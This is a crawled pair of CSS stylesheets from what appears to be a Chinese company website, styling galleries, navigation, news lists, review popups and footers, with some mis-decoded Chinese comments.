	float: left;
}
.view_imgs .prev:hover, .view_imgs .next:hover {
	background-color: #ff5958
}
.view_imgs .cf li {
	position: relative;
	color: #fff;
}
.view_imgs .cf a {
	display: block;
	width: 555px;
	height: 416px;
	position: absolute;
	color: #fff;
}
.view_imgs .picBox {
	height: 416px;
	position: relative;
	overflow: hidden;
}
.view_imgs .picBox ul {
	height: 416px;
	position: absolute;
}
.view_imgs .picBox li {
	width: 555px;
	height: 374px;
}
.view_imgs .listBox {
	width: 511px;
	height: 71px;
	margin: 0 auto;
	position: relative;
	padding: 6px 0 10px;
	overflow: hidden;
}
.view_imgs .listBox ul {
	height: 71px;
	position: absolute;
}
.view_imgs .listBox li {
	width: 104px;
	height: 71px;
	cursor: pointer;
	position: relative;
}
.view_imgs .listBox li a {
	display: block;
	width: 95px;
	height: 71px;
}
.view_imgs .listBox li img {
	width: 95px;
	height: 71px;
}
.view_imgs .listBox .on img {
	width: 89px;
	height: 65px;
	border: 3px solid #ff5958;
}
.ol_width {
	width: 580px;
}
/* product
.product_about_page{width:80px;height:34px;position:absolute;right:0;top:3px;overflow:hidden}
.product_about_page a{display:block;width:24px;height:24px;float:left;margin-left:3px;}
.product_about_page_prev{background:url(../images/view_left.png) no-repeat center center #bfbebe;}
.product_about_page_next{background:url(../images/view_right.png) no-repeat center center #bfbebe;}
.product_about_page_prev.disabled,.product_about_page_next.disabled{background-color:#ddd}*/

/* jia jian */
.view_count {
	width: 100%;
	height: auto;
	overflow: hidden;
	font: 12px/26px "microsoft yahei";
	color: #6e6e6e;
	margin-top: 12px;
}
.view_count span {
	float: left;
}
#shu_b, #shu_t {
	float: left;
	width: 30px;
	height: 14px;
	cursor: pointer;
	margin-top: 4px;
}
#shu_b img, #shu_t img {
	margin-top: -9px;
}
.goodNum {
	float: left;
	width: 30px;
	height: 14px;
	text-align: center;
	font: 12px/14px "microsoft yahei";
	margin-top: 4px;
}
/* 评价 */
.evaluation_bg {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99;
	background: url(../images/blackbg.png) 0 0 repeat;
	display: none
}
.evaluation {
	position: fixed;
	z-index: 100;
	width: 600px;
	height: 400px;
	top: 50%;
	left: 50%;
	margin: -200px 0 0 -300px;
	background: #fff;
}
.evaluation li {
	width: 100%;
	height: auto;
	padding-bottom: 18px;
	overflow: hidden;
	text-align: center;
}
.evaluation li h1 {
	width: 100%;
	text-align: center;
	font: 700 16px/88px "microsoft yahei";
	color: #333;
}
.evaluation li p {
	float: left;
	width: 180px;
	float: left;
	font: 14px/36px "microsoft yahei";
	text-align: right;
	padding-right: 20px;
}
.evaluation li select {
	float: left;
	width: 220px;
	height: 36px;
	border: 1px solid #ddd;
	text-align: center;
	font: 14px/36px "microsoft yahei";
	text-align: center
}
.evaluation li input {
	width: 80px;
	height: 32px;
	border: 0;
	font: 14px/32px "microsoft yahei";
	color: #fff;
	cursor: pointer;
	margin: 0 10px;
}
.evaluation li textarea {
	float: left;
	width: 300px;
	height: 124px;
	border: 1px solid #ddd;
	padding: 0 10px;
	resize: none;
	font: 14px/36px "microsoft yahei";
}
.evaluation li span {
	float: left;
	font: 14px/36px "microsoft yahei";
	color: #999;
	display: block;
	width: 300px;
	overflow: hidden;
	text-align: left;
}
/* toPayBox */
#toPayBox {
	width: 100%;
	height: auto;
	overflow: hidden
}
#toPayBox li {
	width: 49%;
	float: left;
	height: auto;
	overflow: hidden;
}
#toPayBox li label {
	display: block;
	width: 148px;
	height: 110px;
	margin: 20px auto;
}
#toPayBox li label img {
	display: block;
	width: 148px;
	height: 110px;
}
#toPayBox li label input {
	display: none
}
#toPayBox li label.on {
	border: 2px solid #000;
	margin: 18px auto
}


--- FILE ---
content_type: text/css
request_url: http://www.czhansheng.com/skin/css/master.css
body_size: 58844
content:

@charset "utf-8";
/*

*/
body, ul, ol, li, p, h1, h2, h3, h4, h5, h6, form, fieldset, table, td, img, div, dl, dt, dd, input {
	margin: 0;
	padding: 0;
}
body, input, textarea {
	font-size: 14px;
	color: #666666;
	font-family: 'Microsoft yahei';
}
img {
	border: none;
}
ul, ol, li, a {
	list-style: none;
	text-decoration: none;
}
input, select, textarea {
	outline: none;
	border: none;
	background: #FFF;
}
textarea {
	resize: none;
}
body {
	word-wrap: break-word;
	word-break: break-all;
}
/*Çå¸¡¶¯*/
.clearfix:after {
	content: "";
	display: block;
	clear: both;
}
.clearfix {
	zoom: 1;
}
/*¹«¹²²¿·Ö*/
.fl {
	float: left;
} /*×ó¸¡¶¯*/
.fr {
	float: right;
} /*ÓÒ¸¡¶¯*/
.c {
	clear: both;
} /*Çå¸¡¶¯*/
.dn {
	display: none;
} /*²»ÏÔÊ¾*/

/* ------------------------------------------index----------------------------------- */

input[placeholder], [placeholder], *[placeholder] {
 color:#555 !important;
}
::-webkit-input-placeholder { /* WebKit browsers */
color: #555;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
color: #555;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
color: #555;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
color: #555;
}
/* Í·²¿ */

/* ¶¥²¿ÑùÊ½ */
.h_top_c {
	width: 100%;
	height: 85px;
	border-bottom: 1px solid #ebe1d6;
}
.h_top {
	height: 85px;
}
.h_top, .h_mid {
	width: 980px;
	margin: 0 auto;
	position: relative;
}
.top_gg {
	float: left;
	height: 85px;
	line-height: 85px;
	padding-left: 40px;
	font-size: 14px;
	color: #1e1e1e;
	background: url(../images/001411_03.jpg) no-repeat left center;
}
/* ¶¥²¿ÑùÊ½ end*/

/* logo search */
.h_mid_c {
	width: 100%;
	height: 75px;
	background-color: #fff;
	position: relative;
	z-index: 99;
}
.logo {
	float: left;
}
.logo>a {
	display: block;
}
.tel_index_top {
	float: right;
	padding-top: 29px;
	font-size: 14px;
	line-height: 14px;
}
.tel_index_top .top_msg {
	color: #23201d;
	font-family: "Arial";
	text-align: center;
}
.tel_index_top .num {
	color: #d40000;
	font-family: "Arial";
	font-size: 16px;
	padding-top: 5px;
}
._b {
	height: 40px;
	background: url(../images/_b_10.png) no-repeat center bottom;
}
.mb {
	margin-top: 30px;
}
/* .share_i{
	margin-top: 80px;
} */
.mms {
	margin-top: 5px;
}
.touzi_content ul li {
	height: 148px;
	border-bottom: 1px solid #e3e3e3;
	background-color: #e9faff;
}
.touzi_content ul li:hover {
	color: #fff;
	background-color: #ff79a1;
}
.touzi_content ul li:hover a {
	color: #fff;
}
.touzi_content ul li:hover .content_news a h3 {
	color: #fff;
}
.touzi_content ul li:hover .time {
	color: #fff;
}
.touzi_content ul li:hover .touzi_list_c:before, .touzi_content ul li:hover .touzi_list_c:after {
	color: #fff;
}
.touzi_list_c {
	width: 672px;
	padding: 36px 104px;
	margin: 0 auto;
	position: relative;
}
.touzi_list_c:before {
	content: "“";
	font-family: "黑体";
	position: absolute;
	left: 0;
	top: 30;
	font-size: 60px;
	color: #d0d0d0;
}
.touzi_list_c:after {
	content: "”";
	font-family: "黑体";
	position: absolute;
	right: 0;
	bottom: 0;
	font-size: 60px;
	color: #d0d0d0;
}
.time, .content_news {
	float: left;
}
.time {
	width: 108px;
	text-align: right;
	color: #d0d0d0;
	font-family: "Arial";
}
.time strong {
	display: block;
	font-size: 42px;
	font-weight: normal;
	white-space: nowrap;
}
.time span {
	display: block;
	margin-top: 12px;
}
.content_news {
	width: 534px;
	margin-left: 30px;
	font-family: "宋体";
}
.content_news a {
	color: #8c8c8c;
}
.content_news a h3 {
	color: #767676;
	font-size: 14px;
	margin-top: 7px;
}
.content_news a div {
	font-size: 12px;
	margin-top: 12px;
	text-align: justify;
	line-height: 22px;
	height: 40px;
	overflow: hidden;
}
.search {
	float: left;
	border-radius: 25px;
	font-family: "宋体";
	font-size: 12px;
	padding-left: 15px;
	padding-top: 94px;
}
.s_c {
	/* 	width: 243px; */
	height: 36px;
	float: left;
	position: relative;
	z-index: 10;
}
.search_text {
	width: 248px;
	height: 32px;
	line-height: 32px;
	background-color: #fff;
	text-indent: 15px;
	color: #252525;
	float: left;
	border-radius: 20px;
	font-family: "宋体";
	margin-right: 5px;
}
.search_submit {
	width: 32px;
	height: 32px;
	float: left;
	background: #fff url(../images/001454_06.png) no-repeat center;
	cursor: pointer;
	border-radius: 50%;
	margin-left: 5px;
	margin-left: 12px;
}
.search_submit:hover {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
.drop_down {
	float: left;
	width: 73px;
	height: 32px;
	line-height: 32px;
	color: #39114e;
	padding-left: 10px;
	background: url(../images/drop_down_icon_03.png) no-repeat 90% center;
	cursor: pointer;
}
.drop_down:hover {
	color: #763696;
}
.dd_list {
	width: 83px;
	position: absolute;
	top: 35px;
	right: 0;
	z-index: 9;
	background-color: #efe6f3;
}
.dd_list span {
	display: inline-block;
	width: 73px;
	padding-left: 10px;
	height: 35px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	line-height: 35px;
	color: #39114e;
	cursor: pointer;
}
.dd_list span:hover {
	color: #763696;
}
.current_dd_span {
	color: #fff!important;
	background-color: #220630;
}
/* logo search end*/

/* Í·²¿ end*/

/* nav */
.nav_c {
	width: 100%;
	height: 65px;
	background-color: #fcaf01;
	position: relative;
	z-index: 9999;
}
.nav {
	width: 960px;
	margin: 0 auto;
	height: 65px;
}
.nav ul li {
	float: left;
	width: 106px;
	height: 65px;
	text-align: center;
	position: relative;
	z-index: 8;
}
/* .nav ul li:hover{
	background:url(../images/nav_li_bg_07.png);
}
 */
/* .nav ul li.on{
	background:url(../images/nav_li_bg_07.png);
} */
.nav ul li a {
	height: 65px;
	line-height: 65px;
	color: #fff;
	display: inline-block;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.nav ul li:hover {
	background-color: #23201d;
}
.nav ul li.on {
	background-color: #23201d;
}
.nav_dd {
	width: 377px;
	position: absolute;
	top: 60px;
	left: 11px;
	z-index: 10;
	text-align: left;
	padding-top: 15px;
	padding-bottom: 0;
}
.nav_dd a {
	width: 90px;
	text-align: center;
	height: 17px!important;
	line-height: 17px!important;
	display: inline-block;
	font-size: 14px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	font-weight: normal!important;
	border-right: 1px solid #fff;
	margin: 5px 0;
}
.nav_dd a:hover {
	text-decoration: underline;
}
.nav_dd a:nth-child(4), .nav_dd a:nth-child(8), .nav_dd a:nth-child(12), .nav_dd a:nth-child(16), .nav_dd a:last-child {
	border-right: 0;
}
.zz_nav {
	width: 100%;
	position: absolute;
	top: 65px;
	left: 0;
	background-color: #23201d;
	z-index: 8;
}
/* nav end*/

/* banner */
.banner {
	width: 100%;
	text-align: center;
	overflow: hidden;
}
/* .banner img{
	display:block;
} */
/* banner end*/


/* main */
.main_c {
	width: 100%;
	background-color: #f5f5f5
}
.main {
	width: 1000px;
	margin: 0 auto;
	overflow: hidden;
	padding-bottom: 20px;
}
/* common */
.common {
	width: 1000px;
	margin: 0 auto;
	/* 	margin-top: 10px; */
	margin-bottom: 15px;
}
.common_title {
	position: relative;
	height: 36px;
	margin-bottom: 10px;
	background-color: #6b45a1;
}
.common_title h2 {
	padding-bottom: 6px;
	position: absolute;
	left: 15px;
	top: 6px;
	font-size: 18px;
	color: #fff;
	text-align: center;
}
.common_title h2 span {
	color: #f6fe70;
}
/* .common_title a{
	display: inline-block;
	width: 70px;
	height: 26px;
	line-height: 26px;
	position: absolute;
	top: 10px;
	right: 9px;
	text-align: center;
	color:#f1a4f0;
	background-color: #632781;
} */
.common_title a {
	color: #fff;
	position: absolute;
	top: 9px;
	right: 12px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
.common_title a:hover {
	opacity: 0.95;
	filter: alpha(opacity=95);
	-webkit-transform: translateX(-5px);
	-ms-transform: translateX(-5px);
	-o-transform: translateX(-5px);
	transform: translateX(-5px);
}
/* common */

/* 优惠 */
.youhui {
	width: 554px;
	border-right: 1px solid #bb0039;
	border-bottom: 1px solid #bb0039;
	margin-bottom: 0;
}
.youhui_sb_title {
	text-align: center;
}
.youhui_sb_title h2 {
	display: inline-block;
	font-size: 30px;
	color: #292929;
	padding-left: 44px;
	font-weight: normal;
	background: url(../images/0014130_17.jpg) no-repeat left center;
}
.common_title_one {
	position: relative;
	/* 	margin:15px 0; */
	border-top: 2px solid #bb0039;
	border-bottom: 1px solid #bb0039;
}
.common_title_one h2 {
	background-color: #fff;
	position: relative;
	z-index: 1;
	color: #bb0039;
	font-size: 20px;
	height: 46px;
	line-height: 46px;
}
.common_title_one h2 span {
	color: #000002;
}
.common_title_one a {
	display: inline-block;
	width: 46px;
	height: 46px;
	line-height: 46px;
	color: #312931;
	position: absolute;
	top: 0;
	right: 25px;
	z-index: 1;
	background-color: #fff;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
.common_title_one a:hover {
	color: #bb0039;
	-webkit-transform: translateX(5px);
	-ms-transform: translateX(5px);
	-o-transform: translateX(5px);
	transform: translateX(5px);
}
.common_title_one i {
	display: block;
	width: 100%;
	height: 1px;
	background-color: #cbcbcb;
	position: absolute;
	top: 50%;
	left: 0;
}
.common_title_one_new {
	border-bottom: 0;
	border-top: 0;
	text-align: center;
	margin-top: 22px;
	margin-bottom: 27px;
}
.common_title_one_new h2 {
	display: block;
	font-weight: normal;
	color: #2cadc4;
}
/* .common_title_one_new h2:hover{
	color:#ff79a1;
} */
.common_title_one_new span {
	display: block;
	text-align: center;
	font-size: 28px;
	font-family: "Arial";
	color: #999999;
}
.common_title_one_new strong {
	font-weight: normal;
	color: #ff0000;
	display: block;
	text-align: center;
}
.common_title_one_1 {
	padding: 0 13px;
	border-top: 1px solid #bb0039!important;
}
.common_title_one_1 a {
	color: #000002;
	right: 5px!important;
}
.news_i {
	width: 447px;
	border-bottom: 1px solid #bb0039;
}
.news_i .common_title_one h2, .news_i_list {
	padding-left: 30px;
}
.news_i .common_title_one a {
	right: 0;
}
.news_i_list {
	margin-top: 13px;
	padding-bottom: 12px;
}
.news_i_list ul li {
	width: 389px;
	padding: 10px 14px;
}
.news_i_list ul li a h3 {
	color: #000002;
	font-size: 16px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.news_i_list ul li a h3:hover {
	color: #bb0039;
}
.news_i_list ul li a span {
	display: block;
	height: 30px;
	line-height: 15px;
	overflow: hidden;
	color: #686767;
	margin-top: 5px;
	text-align: justify;
}
.news_i_list ul li:nth-child(odd) {
	background-color: #eaebeb
}
.zixun_top {
	float: left;
	width: 411px;
}
.anli_tab {
	text-align: center;
	margin-bottom: 35px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.anli_tab a {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	padding: 0 11px;
	color: #2f2f2f;
	font-family: "宋体";
	background-color: #d7d7d7;
	border-radius: 3px;
	margin: 0 3px;
}
.anli_tab a:hover {
	color: #fff;
	background-color: #2cadc4;
}
.anli_tab a:last-child {
	color: #ff0000;
}
.youhui_content_c {
	width: 522px;
	margin-top: 12px;
}
.youhui_content_c a h2 {
	width: 100%;
	color: #bb0039;
	font-size: 18px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.youhui_content_c a h2:hover {
	text-decoration: underline;
}
.youhui_p div {
	height: 55px;
	line-height: 18px;
	overflow: hidden;
	margin-top: 10px;
	color: #858585;
	text-align: justify;
}
.youhui_content_list {
	width: 522px;
	margin: 11px 0;
	padding-top: 14px;
	border-top: 1px dashed #000002;
}
.youhui_content_list ul li {
	width: 100%;
	height: 23px;
	line-height: 23px;
	background: url(../images/li_icon_bg_03.jpg) no-repeat left center;
}
.youhui_content_list ul li a {
	display: inline-block;
	width: 266px;
	color: #444343;
	padding-left: 10px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.youhui_content_list ul li a:hover {
	color: #bb0039;
	text-decoration: underline;
}
.youhui_content_list ul {
	width: 358px;
	margin-left: 15px;
}
.youhui_content_list ul li span {
	display: inline-block;
	float: right;
	color: #7a7a7a;
}
.youhui_content_list_pic img {
	display: block;
	width: 146px;
	height: 110px;
}
.youhui_content_list_pic img:hover {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
/* ÌØÉ«¼¼Êõ */
.tese_content_p {
	width: 730px;
	height: 210px;
	line-height: 26px;
	overflow: hidden;
	color: #612d7b;
}
.tese_content_pic img {
	width: 237px;
	height: 214px;
}
/* ÌØÉ«¼¼Êõend */

/* °¸ÀýÕ¹Ê¾ */
.anli_clud {
	background-color: #ebebeb;
	overflow: hidden;
	border-bottom: 1px solid #dfdfdf;
}
.anli_content {
	padding-bottom: 30px;
}
.ks_content {
	margin-left: -7px;
}
.ks_content ul li {
	float: left;
	width: 238px;
	margin-left: 13px;
	background-color: #000;
	position: relative;
}
.ks_content ul li a {
	display: block;
}
.ks_title_icon {
	position: absolute;
	top: -5px;
	left: -5px;
	width: 123px;
	height: 36px;
	line-height: 36px;
	z-index: 1;
	text-align: center;
	color: #fff;
	font-size: 18px;
}
.cur_bg_one {
	background: url(../images/00141300_21.png) no-repeat center top;
}
.cur_bg_two {
	background: url(../images/00141300_21.png) no-repeat center -151px;
}
.cur_bg_three {
	background: url(../images/00141300_21.png) no-repeat center -303px;
}
.cur_bg_four {
	background: url(../images/00141300_21.png) no-repeat center -454px;
}
.ks_content_new {
	margin-left: -21px;
	margin-top: 15px;
}
.ks_content_new ul li {
	width: 234px;
	background-color: #fff;
	margin-left: 21px;
}
.ks_content_new ul li a img {
	display: block;
	width: 234px;
	height: 175px;
	opacity: 1;
	filter: alpha(opacity=100);
}
.ks_content_new ul li div {
	padding: 12px;
	padding-top: 7px;
	background-color: #000002;
}
.ks_content_new ul li:nth-child(even) div {
	background-color: #bb0039;
}
.ks_content_new ul li:nth-child(even) div span, .ks_content_new ul li:nth-child(even) div h2 {
	color: #fff;
}
.ks_content_new ul li div h2 {
	text-align: center;
	color: #a0a0a0;
	font-size: 16px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.ks_content_new ul li div span {
	display: block;
	height: 56px;
	font-weight: normal;
	overflow: hidden;
	color: #a0a0a0;
	margin-top: 3px;
	text-align: justify;
}
.ks_content_new ul li:hover a img {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
.ks_content_new ul li:hover a div h2 {
	text-decoration: underline;
}
.ks_context div {
	color: #444343;
	line-height: 19px;
	margin-top: 5px;
	height: 57px;
	overflow: hidden;
	text-align: justify;
}
.ks_context_new a h3 {
	height: 40px;
	line-height: 40px;
	text-align: center!important;
	margin-top: 0!important;
}
.more_i {
	text-align: center;
	margin: 19px 0;
}
.more_i a {
	display: inline-block;
	width: 253px;
	height: 32px;
	line-height: 32px;
	color: #000002;
	border: 1px solid #d1d1d1;
	border-radius: 20px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.more_i a:hover {
	color: #fff;
	background-color: #bb0039;
	border: 1px solid #bb0039;
}
.jj_content {
	padding: 0 5px;
	color: #000000;
	font-size: 16px;
	line-height: 30px;
	text-align: justify;
}
.xueyuan_list {
	margin-top: 18px;
}
.xueyuan_list ul li {
	float: left;
	width: 249px;
	overflow: hidden;
	position: relative;
	margin-right: 20px;
	margin-bottom: 15px;
}
.xueyuan_list ul li img {
	width: 249px;
	height: 187px;
	display: block;
}
.xueyuan_list ul li span {
	display: block;
	width: 96%;
	height: 30px;
	line-height: 30px;
	padding: 0 2%;
	background-color: rgba(0,0,0,0.3);
	color: #000002;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: -30px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
.xueyuan_list ul li:hover span {
	bottom: 0;
}
.xueyuan_list ul li:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
/* °¸ÀýÕ¹Ê¾ end*/
.low_list {
	padding-left: 30px;
	margin-top: 17px;
}
.zixun_top {
	padding-bottom: 16px;
}
.zixun_pic a img {
	display: block;
	width: 158;
	height: 119px;
}
.zixun_pic a img:hover {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
.zixun_content {
	width: 234px;
	margin-left: 15px;
}
.zixun_content h3 {
	color: #050505;
	font-size: 18px;
	margin-top: 2px;
	font-weight: normal;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.zixun_content h3:hover {
	color: #bb0039;
	text-decoration: underline;
}
.zixun_content div {
	color: #8f8f8f;
	line-height: 21px;
	height: 80px;
	overflow: hidden;
	text-align: justify;
	margin-top: 5px;
}
.zixun_content span {
	display: block;
	color: #d32b04;
	margin-top: 8px;
}
.online_yy {
	display: inline-block;
	width: 101px;
	height: 32px;
	line-height: 32px;
	color: #fff;
	background-color: #dc2900;
	text-align: center;
	margin-top: 8px;
}
.online_yy:hover {
	text-decoration: underline;
}
.honor_i {
	width: 433px;
}
.honor_pic {
	border: 1px solid #cebeec;
	padding-top: 7px;
}
.honor_pic a {
	display: inline-block;
	width: 200px;
	height: 149px;
	margin-left: 9px;
	margin-bottom: 9px;
}
.honor_pic a img {
	display: block;
	width: 200px;
	height: 149px;
}
.honor_pic a img:hover {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-webkit-box-shadow: 2px 4px 4px #666;
	box-shadow: 2px 4px 4px #666;
}
/* Ã½Ìå±¨µÀ */
.meiti {
	width: 476px;
	float: left;
}
.youhui_p_new {
	height: 50px;
	padding-bottom: 15px;
	border-bottom: 1px solid #c6b3d0;
}
.youhui_p_new p {
	height: 50px;
	overflow: hidden;
}
.meiti_list {
	margin-top: 10px;
}
.meiti_list ul li {
	width: 100%;
	height: 27px;
	line-height: 27px;
}
.meiti_list ul li a {
	display: inline-block;
	width: 100%;
	color: #632781;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.meiti_list ul li a:hover {
	text-decoration: underline;
}
/* Ã½Ìå±¨µÀ end*/
/* ¿ÆÊÒ¼ò½é */
.keshi {
	width: 486px;
	float: right;
}
.keshi_content {
	height: 210px;
	line-height: 26px;
	overflow: hidden;
	color: #612d7b;
}
/* ¿ÆÊÒ¼ò½é end*/


/* ÈÙÓþ×ÊÖÊ */
.rongyu {
	width: 313px;
	padding: 0 10px;
	padding-top: 6px;
	padding-bottom: 10px;
	float: right;
	border: 1px solid #a869c7;
}
.rongyu_content_pic a img:hover {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
/* ÈÙÓþ×ÊÖÊ end*/

/* ÓÑÇéÁ´½Ó */
/* .link_top_border{
	background: url(../images/links_border_02.jpg) no-repeat left top;
}
.link_bottom_border{
	background: url(../images/links_border_02.jpg) no-repeat right bottom;
}
.links{
	width: 1000px;
	height: 48px;
	line-height: 49px;
	color:#fff;
	margin:0 auto;
	margin-top: 22px;
	margin-bottom: 10px;
	padding:5px 0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.links a{
	display: inline-block;
	padding:0 8px;
	color:#5d5d5d;
	font-size: 12px;
	font-family: "宋体";
}
.links a:hover{
	color:#ff79a1;
}
.links strong{
	display: inline-block;
	height: 39px;
	line-height: 39px;
	text-align: center;
	font-size: 16px;
	color:#3c3c3c;
	padding-left: 91px;
	background: url(../images/00145200_88.jpg) no-repeat left center;
	font-weight: normal;
	margin-right: 12px;
}
.links span{
	color:#000002;
}
 */
/* ÓÑÇéÁ´½Ó end*/

.bottom_c {
	width: 100%;
	height: 94px;
	background-color: #c81b27;
}
.bottom_nav {
	width: 1000px;
	margin: 0 auto;
}
.bottom_nav_list {
	width: 920px;
	margin: 0 auto;
}
.bottom_nav_c {
	background-color: #bb0039;
	height: 47px;
}
.bottom_nav_list ul li {
	float: left;
	width: 82px;
	height: 47px;
	text-align: center;
}
.bottom_nav_list ul li a {
	display: inline-block;
	width: 100%;
	color: #fff;
	height: 15px;
	line-height: 15px;
	margin-top: 17px;
	border-right: 2px solid #d1d1d1;
}
.bottom_nav_list ul li a:hover {
	color: #fff;
	text-decoration: underline;
}
.bottom_nav_list ul li:last-child a {
	border-right: 0;
}
.bottom_content {
	width: 644px;
	float: left;
	padding: 3px 0;
	border-right: 1px solid #171717;
}
.bottom_content ul li {
	float: left;
	width: 115px;
	color: #676767;
	margin-right: 45px;
}
.bottom_content ul li h2 {
	padding: 10px 0;
	padding-left: 40px;
	font-size: 16px;
}
.gy {
	background: url(../images/0013920_45.png) no-repeat left -198px;
}
.zx {
	background: url(../images/0013920_45.png) no-repeat left -329px;
}
.xg {
	background: url(../images/0013920_45.png) no-repeat left -456px;
}
.jg {
	background: url(../images/0013920_45.png) no-repeat left -584px;
}
.bottom_content ul li a {
	color: #676767;
	display: block;
	padding-left: 40px;
	margin-bottom: 13px;
}
.bottom_content ul li a:hover {
	color: #9a9a9a;
}
.QR {
	width: 330px;
	float: right;
	margin-top: 10px;
}
.QR div {
	float: left;
	margin-left: 15px;
	margin-top: 40px;
}
.QR div span {
	display: block;
}
.QR img {
	float: left;
	margin-left: 25px;
}
/* .footer_clud{
	width: 1000px;
	margin:0 auto;
}
.footer_c{
	width: 100%;
	padding-bottom: 20px;
	overflow: hidden;
	background: url(../images/00145200_91.jpg) no-repeat center bottom;
}
.footer{
	width: 450px;
	margin-top: 88px;
}
.f_pic{
	width: 182px;
	height: 114px;
	text-align: right;
	float: left;
}
.f_pic img{
	margin-top: 37px;
}
.f_content{
	color:#fff;
	line-height: 36px;
	font-size: 12px;
	font-family: "宋体";
}
.f_content a{
	color:#fff;
}
.f_content a:hover{
	text-decoration: underline;
} */

.footer_c {
	width: 100%;
	background-color: #23201d;
	padding-bottom: 40px;
}
.footer {
	width: 980px;
	margin: 0 auto;
}
.f_pic {
	width: 257px;
	height: 114px;
	text-align: right;
	float: left;
}
.f_pic img {
	margin-top: 37px;
}
.f_content {
	float: left;
	width: 778px;
	line-height: 36px;
	color: #a7a7a7;
	margin-top: 18px;
	overflow: hidden;
	font-size: 12px;
	font-family: "宋体";
	text-align: left;
}
.f_content a {
	color: #a7a7a7;
}
.f_content a:hover {
	color: #2cadc4;
}
.i_map {
	text-align: center;
	margin-top: 18px;
	margin-bottom: 10px;
	color: #fff;
	font-family: simsun;
	font-size: 12px;
}
.i_map span {
	display: inline-block;
	padding-left: 40px;
	height: 32px;
	line-height: 32px;
	background: url(../images/imap_03.png) no-repeat left center;
}
.i_map a {
	color: #fff;
}
.i_map a:hover {
	color: #2cadc4;
}
.f_logo {
	padding: 61px;
	margin-top: 80px;
	padding-bottom: 0;
}
.f_logo img {
	width: 114px;
	height: 105px;
}
.f_nav {
	width: 240px;
	margin-top: 100px;
	margin-left: 25px;
}
.f_nav ul li {
	float: left;
	width: 51px;
	height: 14px;
	line-height: 14px;
	font-size: 12px;
	font-family: "宋体";
	margin: 0 24px;
	margin-bottom: 24px;
}
.f_nav ul li a {
	color: #fff;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.f_nav ul li a:hover {
	text-decoration: underline;
}
.bm_online {
	text-align: center;
	margin-top: 15px;
}
.bm_online a {
	display: inline-block;
	width: 273px;
	height: 41px;
	line-height: 41px;
	padding-left: 20px;
	border-radius: 25px;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	background: #bb0039 url(../images/001414_80.jpg) no-repeat 87px center;
}
.bm_online a:hover {
	text-decoration: underline;
}
.side_nav {
	position: fixed;
	top: 50%;
	right: 0;
	width: 60px;
	z-index: 99999;
}
.side_nav ul li {
	position: relative;
	width: 60px;
	height: 60px;
	float: right;
	margin-bottom: 1px;/* border-bottom: 1px solid #fff; */
}
.side_nav ul li a {
	display: inline-block;
	height: 60px;
	position: absolute;
	top: 0;
	left: 0;/* 	border-bottom: 1px solid #fff; */
}
/* .side_nav ul li:last-child,.side_nav ul li:last-child a{
	border-bottom: 0;
} */
.current_side_n {
	width: 140px!important;
}
.current_side_n a {
	width: 140px!important;
}
/* .current_side_n span{

} */
.side_nav ul li span {
	/*  	display:block; */
	width: 148px;
	height: 148px;
	float: left;
	color: #fff;
	line-height: 60px;
	font-size: 16px;
	margin-left: 60px;
	cursor: pointer;
}
.side_nav ul li span img {
	width: 148px;
	height: 148px;
}
.side_nav_3 a {
	width: 60px;
}
.side_nav_3 a span {
	position: absolute;
	right: 60px;
	bottom: 0;
	margin-left: 0!important;
	display: none;
}
.tel a {
	background: #fcaf01 url(../images/24hour_09.png) no-repeat 15px 15px;
}
.QQ a {
	background: #fcaf01 url(../images/0013920_47.png) no-repeat 15px -96px;
}
.sub_QR a {
	background: #fcaf01 url(../images/0013920_47.png) no-repeat 15px -207px;
}
.back_top a {
	background: #fcaf01 url(../images/0013920_47.png) no-repeat 15px -317px;
}
/* ------------------------------------------index end----------------------------------- */

/* ------------------------------------------subpage------------------------------------- */

/* ¹«¹² */
.sub_common {
	margin-bottom: 13px;
	padding-top: 17px;
}
.sub_common_padding {
	border: 1px solid #bebebe;
	border-top: none;
	padding: 0 10px;
}
.sub_common_padding a {
	color: #2e2e2e;
}
.sub_common_title {
	width: 100%;
	height: 49px;
	border-bottom: 2px solid #ddd;
	position: relative;
}
.sub_common_title h2 {
	width: 114px;
